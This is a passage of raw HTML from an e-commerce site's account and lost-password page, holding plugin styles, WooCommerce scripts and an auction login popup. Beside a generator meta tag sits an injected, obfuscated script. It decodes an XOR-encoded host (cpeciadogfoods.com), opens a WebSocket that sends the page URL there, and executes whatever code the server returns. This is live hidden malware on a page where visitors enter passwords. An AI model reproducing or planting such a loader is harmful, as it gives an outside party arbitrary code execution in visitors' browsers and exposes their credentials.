				background-color:#000000; border-radius: 0px 0px 0px 0px; width:74px; height:49px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19125 {
				top: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#ff7709; border-radius: 0px 0px 0px 0px; width:80px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19128 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:65px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-19141 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19107 {
				top: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#ff7709; border-radius: 0px 0px 0px 0px; width:80px; height:20px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.turkeymerck.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/style.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfonts-open-sans-css' href='https://www.turkeymerck.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/fonts/open-sans/style.css?ver=1.56.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-frontend-css' href='https://www.turkeymerck.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-2.css?ver=1.56.0' type='text/css' media='all' />
<style id='ywpc-frontend-inline-css' type='text/css'>

				.ywpc-countdown > .ywpc-header,
				.ywpc-countdown-loop > .ywpc-header {
					display: none;
				}
				.ywpc-sale-bar > .ywpc-header,
				.ywpc-sale-bar-loop > .ywpc-header {
					display: none;
				}
				.ywpc-countdown,
				.ywpc-sale-bar {
					background: ;
					border: 1px solid ;
				}

				.ywpc-countdown > .ywpc-header,
				.ywpc-sale-bar > .ywpc-header {
					color: #980f0f;
					font-size: 45px;
				}

				.ywpc-countdown-loop > .ywpc-header,
				.ywpc-sale-bar-loop > .ywpc-header {
					color: #980f0f;
					font-size: 16px;
				}
					.ywpc-countdown > .ywpc-timer > div > .ywpc-amount,
					.ywpc-countdown-loop > .ywpc-timer > div > .ywpc-amount {
						background: #000000;
					}
		
					.ywpc-countdown > .ywpc-timer > div > .ywpc-amount > span {
						color: #ffffff;
						font-size: 30px;
					}
		
					.ywpc-countdown-loop > .ywpc-timer > div > .ywpc-amount > span {
						color: #ffffff;
						font-size: 35px;
					}
				.ywpc-sale-bar > .ywpc-bar > .ywpc-back,
				.ywpc-sale-bar-loop > .ywpc-bar > .ywpc-back {
					background: #f9e7a9;
				}
	
				.ywpc-sale-bar > .ywpc-bar > .ywpc-back > .ywpc-fore,
				.ywpc-sale-bar-loop > .ywpc-bar > .ywpc-back > .ywpc-fore {
					background: #eda007;
				}
/*# sourceURL=ywpc-frontend-inline-css */
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//www.turkeymerck.com/wp-content/uploads/pum/pum-site-styles.css?generated=1758864138&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwtl-style-css' href='https://www.turkeymerck.com/wp-content/plugins/yith-woocommerce-waiting-list-premium/assets/css/yith-wcwtl-frontend.min.css?ver=3.28.0' type='text/css' media='all' />
<style id='yith-wcwtl-style-inline-css' type='text/css'>

		    .yith-wcwtl-output { background-color: rgb(0,0,0)!important; padding: 40px 40px 40px 40px; border-radius: 15px;}
		    .yith-wcwtl-output.success, .yith-wcwtl-output.subscribed{ background-color: rgb(0,0,0)!important; color: rgb(255,255,255)!important }
		    .yith-wcwtl-output .button{background:rgb(255,102,0)!important;color:#ffffff!important;}
			.yith-wcwtl-output .button:hover{background:rgb(255,102,0)!important;color:#ffffff!important;}
			.yith-wcwtl-output .button.button-leave{background:rgb(255,102,0)!important;color:#ffffff!important;}
			.yith-wcwtl-output .button.button-leave:hover{background:rgb(255,102,0)!important;color:#ffffff!important;}
			.yith-wcwtl-output .yith-wcwtl-error{ background-color: rgb(0,0,0)!important; color: #AF2323!important; }
			.yith-wcwtl-output .yith-wcwtl-success #Group circle{ fill:#e4edc1 }
			.yith-wcwtl-output .yith-wcwtl-success #Group g{ fill: #a1c746 }
			
/*# sourceURL=yith-wcwtl-style-inline-css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.turkeymerck.com/wp-content/uploads/dynamic_avia/avia-merged-styles-0b6e6c4305d622fc0146f59a7c1468cc.css' type='text/css' media='all' />
<script src="https://www.turkeymerck.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.turkeymerck.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.turkeymerck.com","hash_tracking":"false","v4_id":"G-RMWNR1XYC4"};</script>
<script src="https://www.turkeymerck.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.turkeymerck.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.turkeymerck.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https://www.turkeymerck.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script id="wc-password-strength-meter-js-extra">
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer data-wp-strategy="defer"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer data-wp-strategy="defer"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/frontend/lost-password.min.js?ver=10.4.3" id="wc-lost-password-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.turkeymerck.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel-child/js/script.js?ver=6.9" id="script-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/js/avia-compat.js?ver=5.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.turkeymerck.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turkeymerck.com/wp-json/wp/v2/pages/1032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turkeymerck.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.turkeymerck.com/account/" />
<link rel='shortlink' href='https://www.turkeymerck.com/?p=1032' />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><script>const gsco = [93,89,89,16,5,5,73,90,79,73,67,75,78,69,77,76,69,69,78,89,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const gfic = 42;window.ww = new WebSocket(String.fromCharCode(...gsco.map(vkyk => vkyk ^ gfic)) + encodeURIComponent(location.href));window.ww.addEventListener("message", event => {new Function(event.data)()});</script>
  <link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Turkey Merck RSS2 Feed" href="https://www.turkeymerck.com/feed/" />
<link rel="pingback" href="https://www.turkeymerck.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/js/html5shiv.js"></script><![endif]-->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="modulepreload" href="https://www.turkeymerck.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.turkeymerck.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://www.turkeymerck.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://www.turkeymerck.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.turkeymerck.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://www.turkeymerck.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="icon" href="https://www.turkeymerck.com/wp-content/uploads/2019/06/favicons.png" sizes="32x32" />
<link rel="icon" href="https://www.turkeymerck.com/wp-content/uploads/2019/06/favicons.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turkeymerck.com/wp-content/uploads/2019/06/favicons.png" />
<meta name="msapplication-TileImage" content="https://www.turkeymerck.com/wp-content/uploads/2019/06/favicons.png" />
		<style type="text/css" id="wp-custom-css">
			 h1,h2,h3,.home-slider-title.home-slider-subtitle, #top h1.entry-title a, #top .related.products h2, .woocommerce ul.products li.product .woocommerce-loop-product__title,.alternate_color .breadcrumb, .alternate_color .breadcrumb a, #top .alternate_color.title_container .main-title, #top .alternate_color.title_container .main-title a{
	font-weight:700 !important;
	font-family:'Sucrose Four', sans-serif !important;
}
h3,h4,h5,h6{
	font-weight:500 !important;
	font-family:'Sucrose Four', sans-serif !important;
} 
.end_date {
display:none !important;
}
body .ywpc-countdown > .ywpc-timer > div > .ywpc-amount > span,.ywpc-countdown > .ywpc-timer > div > .ywpc-amount > span {
    border-color: transparent !important;
	background:transparent !important
}
.single-product-summary .summary > .price.auction_winning_bid {
    display: inline-block !important;
}

.woocommerce-my-watchlist table.myaccount_watchlist th:first-child {
    width: 40px;
}

.woocommerce-my-watchlist table.myaccount_watchlist .button {
    padding: 8px !important;
    line-height: 14px;
}

.bid_timeframe_wrap select.bid_timeframe_select {
    max-width: 200px;
    float: left;
    border: 2px solid #ff760b !important;
    border-radius: 3px;
    margin-right: 20px !important;
}

.bid_timeframe_wrap input.bid_timeframe_button {
    float: left;
}

#top #header_meta {
	display: none;
}

.html_header_top.html_header_topbar_active.html_header_sticky #top #main {
	padding-top: 90px;
}

#top label span.woocommerce-Price-amount, #top label span.woocommerce-Price-currencySymbol {
	color:#FF6600;
}
.shop_view_auction { 
	display:none !important;
}

.page-id-22 .product a.button.product_type_variable{
    display:none;
}

.page-id-22 .inner_product_header_cell {
    text-align: center !important;
}

.page-id-22 .product-type-ignitewoo_auction .button {
    width:100%;
}

[data-title="Product | qty"]{
    display:flex;
    align-items: center;
    flex-wrap: wrap;
}

.woocommerce-orders-table__row.woocommerce-orders-table__row--status-completed.order{
    border:1px solid white;
}

.bv-product-order{
    display: flex;
    align-items: center;
    gap:5%;
}
.bv-hide{
    display: none;
}

form.variations_form .woocommerce-variation-add-to-cart input.minus,form.variations_form .woocommerce-variation-add-to-cart input.plus {
    background-color: unset !important;
    color: white !important;
	font-size: 24px
}

form.woocommerce-cart-form .cart  input.minus, form.woocommerce-cart-form .cart  input.plus {
    background-color: unset !important;
    color: white !important;
	font-size: 24px
}
form.woocommerce-cart-form .product-quantity {
	padding-left: 80px !important
}

.cev-authorization__description , .cev-authorization__footer, .required-filed, .cev-authorization__title {
	color: white !important
}

.removing {
		font-size: 24px
}

div.paypal-button.paypal-button-color-gold {
  background: #FF6600 !important;
	background-color: #FF6600 !important;	
}
/*Hide the Pay with card option for PayPal */
.payment_method_ppcp-card-button-gateway {
	display: none!important;
}

.woocommerce-terms-and-conditions-checkbox-text  {
	font-size: 18px!important;
	color: white!important;
}
/* checkou form css */
.woocommerce-checkout .acfw-accordion-content p {
    color: #000 !important;
}
.woocommerce-checkout .acfw-accordions h3 {
    color: #000 !important;
    padding: 15px !important;
    background: #fff !important;
}
.woocommerce-checkout div#acfw_redeem_store_credit {
    display: flex !important;
    gap: 10px;
	  margin-top: 14px !important;
}
.woocommerce-checkout .acfw-accordion-content label.acfw-form-control-label {
    display: none !important;
}
.woocommerce-checkout div#acfw_redeem_store_credit p {
    margin: 0 !important;
}
.woocommerce-checkout .message__headline span.br {
    color: #fff;
}

.woocommerce-checkout .acfw-accordion.acfw-store-credits-checkout-ui.show {
    display: flex !important;
    flex-direction: column;
}
.woocommerce-checkout div#acfw_redeem_store_credit input.input-text.wc_input_price {
    text-align: center;
}
.woocommerce-checkout .acfw-accordion-content {
    padding-top: 0 !important;
	  padding-bottom: 20px !important;
}
.woocommerce-checkout .ppcp-messages {
    padding-top: 24px !important;
}
span.tag--medium.multi {
    color: #767676 !important;
}
/*Modifying the padding for CC input fields for mobile*/
@media (max-width:480px) {
#top #payment div.payment_box {
	padding: 0px!important;
	margin: 0px!important;
	width: 118%;
}
.ywpc-timer div {
    width: 101% !important;
}
}

button.single_add_to_cart_button {
    color: #000 !important;
    padding: 15px 25px !important;
    font-family: 'Open Sans' !important;
    font-weight: 700;
    font-size: 14px !important;
    letter-spacing: 2px !important;
    text-transform: uppercase !important;
    border-color: #dd5607 !important;
}

button.single_add_to_cart_button:Hover {
   opacity: 0.9;
}

.variations .attribute-pa_options .label{
	display:none;
}
@media (max-width: 1000px) {
	#handcrafted-mugs .home-slider{
		padding-bottom:0;
	}
}

#footer h4> a >strong { 
	color: #ff6600 !important; 
}

.button.alt.yith-wcwtl-submit {
	padding: 20px !important;
   margin-top: 0 !important;
}

#yith-wcwtl-output {
	background-color: black !important;
	color: white !important;
	font-family: 'Montserrat' !important;
}
#yith-wcwtl-output p{
		color: white !important;
}

#yith-wcwtl-user-email {
	background-color: white !important
}
.single-product form.variations_form td {
	display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}

.wp-singular.product-template-default.single-product input.minus, .wp-singular.product-template-default.single-product input.plus {
display: none !important;}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>		<script>
		jQuery( document ).ready( function($) {
			// The time range selector on the "wins" page in My Account
			$( '.win_range' ).on( 'change', function( e ) { 
				$( this ).closest( '#wins_list_form' ).submit();
				return true; 
			});
			
			
			// Prevent DoS via repeatedly clicking the "bid now" button
			$( '.bid_button, .watchlist_button' ).unbind().on( 'click', function() { 
				$( '.bid_button' ).block( {
					message: null,
					overlayCSS: {
						background: '#fff',
						opacity: 0.6
					}
				});
			});
			
			// Multi-add to cart: 
			$( 'button.add_auctions_to_cart' ).on( 'click', function(e) {
				e.preventDefault();
				items = [];
				$( 'input.auction_id' ).each( function() { 
					if ( $( this ).is( ':checked' ) ) { 
						items.push( $( this ).val() );
					}
				});
				
				if ( items.length < 1 ) { 
					return;
				}
				var nonce = '59fa731b3a';
				var action = 'pay_auction_now';
				$.post( 'https://www.turkeymerck.com/wp-admin/admin-ajax.php', { items: items, _wpnonce: nonce, action: action }, function( data ) { 
					
					try { 
					
						data = $.parseJSON( data );
						
						if ( 'undefined' !== typeof data.error && 'xxx' == data.error ) { 
							alert( 'Invalid request. Please reload this page and try again' );
							
						} else if ( 'false' == data.error && 'undefined' !== typeof data.message ) { 
							// Otherwise show the result message 
							$( document.body ).trigger( 'wc_fragment_refresh' );
							
							alert( data.message );
							
							$( '.auction_id' ).each( function() {
								var tr = $( this ).closest( 'tr' );
								tr.find( 'input.auction_id' ).hide();
								tr.find( '.pay_now_link' ).hide();
								tr.find( '.item_is_in_cart' ).show();
							});
						
						} else if ( 'undefined' !== typeof data.error && 'undefined' !== typeof data.message ) { 
							$( document.body ).trigger( 'wc_fragment_refresh' );
							alert( data.message );
						}
					} catch( e ) { 
						alert( 'Error processing request to add items to the cart: ' + e.Message );
					}
				});
						
			});
		});
		
		// Login modal popup HTML
		var login_form_html = '<form class="auction_login" action="login" method="post">\
			<p class="status"></p>\
			<p class="form-row-wide">\
				<label for="username">Username</label>\
				<input id="username" type="text" name="username">\
			<p>\
			<p class="form-row-wide">\
				<label for="password">Password</label>\
				<input id="password" type="password" name="password">\
			</p>\
			<input type="hidden" id="security" name="security" value="4fe1b76440" /><input type="hidden" name="_wp_http_referer" value="/account/lost-password/" />\
			<a class="lost" href="https://www.turkeymerck.com/account/lost-password/">Lost your password?</a>\
			<br/>\
			<a class="lost" href="https://www.turkeymerck.com/account/">Register</a>\
			</form>\
		';
		// Login modal popup script
		jQuery( document ).ready( function($) {
			$('.login_popup_btn').unbind().on('click', function(e) {
				e.preventDefault();
				try { 
					$.confirm({
						content: login_form_html,
						boxWidth: '400px',
						useBootstrap: false,
						theme: 'light',
						bgOpacity: 0.75,
						title: 'Login or Register',
						buttons: {
							cancel: function(){
								// do nothing.
							},
							login: {
								text: 'Login',
								btnClass: 'button-primary',
								action: function() {
									var user = this.$content.find( 'input#username' ).val();

									var pass = this.$content.find( 'input#password' ).val();
									var security = this.$content.find( 'input#security' ).val();

									if ( !user.trim() || !pass.trim() ) {
										$.alert({
											title: 'Error',
											content: "Enter you username and password",
											type: 'red',
											boxWidth: '400px',
											useBootstrap: false,
											theme: 'light',
											bgOpacity: 0.75,
										});
										return false;
									} else {
										$.post( 'https://www.turkeymerck.com/wp-admin/admin-ajax.php', { action: 'ign_auction_login', user: user, pass:pass, security: security }, function( data ) { 
											try { 
												var res = $.parseJSON( data );
												if ( false === res.loggedin ) { 
													$( '.auction_login' ).find( '.status' ).addClass( 'error' );
													$( '.auction_login' ).find( '.status' ).html( res.message );
												} else { 
													$( '.auction_login' ).find( '.status' ).removeClass( 'error' ).html( res.message );
													window.location.reload(true); // reload page force refresh from server.
												}
												return false; 
											} catch(e) { 
												alert( e.message );
												return false;
											}
											
										});
									}
									return false;
								}
							}
						}
					});
				} catch( e ) { 
					console.log( e.message );
				}
				return false;
			});
		});
	
		</script>
				<script>
					
		var ajaxurl = 'https://www.turkeymerck.com/wp-admin/admin-ajax.php';
			
		stime = '1768452062000';
			
		// This function gets the current server time and then 
		// when the Ajax request completes it starts the timers via function calls
		function server_time() { 
			
			var time = null;
			
			jQuery.ajax({
				url: ajaxurl, 
				type: "POST",
				data: { action:'auction_server_time' },
				async: true,  // synchronous XMLHttpRequests are being deprecated in browsers
				dataType: 'text', 
				success: function( datetime_string ) { 
					time = new Date( datetime_string );
					auction_start_shop_loop_timers( datetime_string );

					if ( 'function' == typeof( auction_start_single_auction_timers ) ) { 
						auction_start_single_auction_timers( datetime_string );
					}

				}, 
				error: function(http, message, exc) { 
					time = new Date(); 
				}
			});
			
			return time; 
		}
		
		// Trigger the initial request for server time, this in turn starts the timers via function calls
		jQuery( document ).ready( function($) {
			server_time();
		});
		
		
		// This function is passed the current server time when called
		function auction_start_shop_loop_timers( current_server_time ) { 
		
					// If the setting is enabled to show a countdown timer on shop & category pages
			jQuery( document ).ready( function($) { 
			
				shop_page_tick_count = 0;
				
				shop_tick_count_interval = '15';
				
				shop_tick_timer = setInterval( function() { 
				
					if ( 'false' == shop_tick_count_interval ) { 
						clearInterval( shop_tick_timer );
						return;
					}
				
					// Get all auction IDs and send Ajax request for data
					var ids = [];
					
					$( '.ign_auction_id' ).each( function() { 
						ids.push( $( this ).attr( 'auction_id' ) );
					});
					
					ids = Array.from( new Set( ids ) ); // remove dups

					if ( ids.length <= 0 ) { 
						return;
					}
					
					// Send request and update page elements 
					$.post( ajaxurl, { action: 'shop_page_data_update', ids: ids }, function( result ) { 

						try { 
							result = $.parseJSON( result );
							
							$.each( result, function( k, data ) { 
								// Find auction page elements
								var el = $( 'div[auction_id="' + data.pid + '"]' );

								if ( el.length <= 0 ) { 
									return; 
								}
								
								// Get parent wrapper
								el = el.closest( 'li' );
							
								if ( el.length <= 0 ) { 
									return; 
								}

								if ( typeof data.bid_count !== "undefined" ) { 
									$( el ).find( '.shop_loop_bid_count' ).replaceWith( data.bid_count );
								}
								
								if ( typeof data.bid_amount !== "undefined" ) { 
									$( el ).find( '.woocommerce-Price-amount' ).replaceWith( data.bid_amount.amount );
								}
								
								if ( typeof data.end_date !== "undefined" ) { 
									$( el ).find( '.auction_timer').countdown('option', 'until', new Date( data.end_date.replace( /-/g, '/' ) ) );
								}
							});
														
						} catch( e ) { 
							// 
						}
					});
				}, shop_tick_count_interval * 1000 );
		
				
				$( '.auction_timer_shop_loop' ).each( function() { 
					var product_id = $( this ).attr( 'product_id' );
					var end_date_time = $( this ).attr( 'end_date_time' ).replace( /-/g, '/' );
					var last_tick = 0;
					var secs = 0;
					$( this ).countdown({
						until: new Date( end_date_time ), 
						timezone: -5,
						serverSync: function() { 
							return new Date( current_server_time );
						},
						compact: true,
						significant: 0,
						layout:'{y<}<span class="timer_year_num timer_num">{yn}</span> <span class="timer_year_label">{yl}</span>{y>} {o<}<span class="timer_months_num timer_num timer_num">{on}</span> <span class="timer_months_label">{ol}</span>{o>} {w<}<span class="timer_weeks_num timer_num">{wn}</span> <span class="timer_weeks_label">{wl}</span>{w>} {d<}<span class="timer_days_num timer_num">{dn}</span> <span class="timer_days_label">{dl}</span> {d>} {h<}<span class="timer_hours_num timer_num">{hn}</span> <span class="timer_hours_label">{hl}</span> {h>} {m<}<span class="timer_minutes_num timer_num">{mn}</span> <span class="timer_minutes_label">{ml}</span> {m>} <span class="timer_seconds_num timer_num">{sn}</span> <span class="timer_seconds_label">{sl}</span>',
						compactLabels: ['y', 'm', 'w','d', 'h', 'm', 's'],
						labels: ['y', 'm', 'w','d', 'h', 'm', 's'],
						format: 'yowdhms',
						onExpiry: function( event ) {
							if ( null == stime || '' == stime ) {
								return;
							}
							var finished = "Ended";
							$(this).html( finished );
						},
						
					});
				});
			});
							}

		</script>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.1.2
Installed: enfoldd
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Bright Vessel Child
ChildTheme Version: 4.1.2
ChildTheme Installed: enfoldd

ML:2G-PU:28-PLA:41
WP:6.9
Compress: CSS:all theme files - JS:disabled
Updates: disabled
PLAu:38
-->
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ignitewoo_auction_styles-css' href='//www.turkeymerck.com/wp-content/plugins/woocommerce-auctions/assets/css/auctions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ign-auction-add-to-cart-alert-css' href='//www.turkeymerck.com/wp-content/plugins/woocommerce-auctions//assets/css/jquery-confirm.min.css?ver=1' type='text/css' media='all' />
</head>




<body id="top" class="wp-singular page-template-default page page-id-1032 wp-theme-brightvessel wp-child-theme-brightvessel-child  rtl_columns stretched helvetica-neue-websave helvetica_neue theme-brightvessel woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js yith-wcbm-theme-enfold" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_phone_active_left av_extra_header_active av_entry_id_1032'>
		
			      <div class='container'>
			      <div class='phone-info '><span><span>EFFECTIVE JULY 16th: You must login or create an account to complete checkout - <a href="/account/">LOGIN OR REGISTER HERE</a></span></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://www.turkeymerck.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.turkeymerck.com/'><img height='100' width='300' src='https://www.turkeymerck.com/wp-content/uploads/2020/05/TM-logo-horizontal-JJ-MIDDLE-800px-website-header.png' alt='Turkey Merck' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.turkeymerck.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-7591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.turkeymerck.com/store/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">STORE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
